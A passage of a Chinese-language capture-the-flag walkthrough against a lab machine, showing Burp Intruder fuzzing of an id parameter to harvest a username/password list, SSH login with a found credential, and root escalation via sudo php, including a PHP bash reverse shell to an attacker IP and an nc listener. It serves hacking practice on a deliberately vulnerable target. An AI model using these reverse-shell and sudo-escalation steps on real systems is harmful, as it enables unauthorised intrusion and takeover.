

补充:利用bp自动修改id,获取username password字典

将页面停留在第三个目录页面

使用bp进行抓包,然后发送给intrude模块,增加变量id,设置payload

说明:长度不一致的就是暴力破解所得的username password字典

4.sudo提权阶段



方法一

alice 4lic3

ssh alice@192.168.194.145

ls查看,alice用户没有权限

在靶机上新建10.php文件,写入反弹shell脚本

vim 10.php

<?php

exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.194.146/10086 0>&1'");

?>

sudo php 10.php



kail进行监听:当在靶机进行sudo提权之后,kail成功监听到靶机状态,拿到管理员root权限

nc -lvvp 10086



方法二

alice@gfriEND:~$ CMD='bin/bash'

alice@gfriEND:~$ sudo php -r "system('bash');"

权限提升为root用户

4106

4106

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?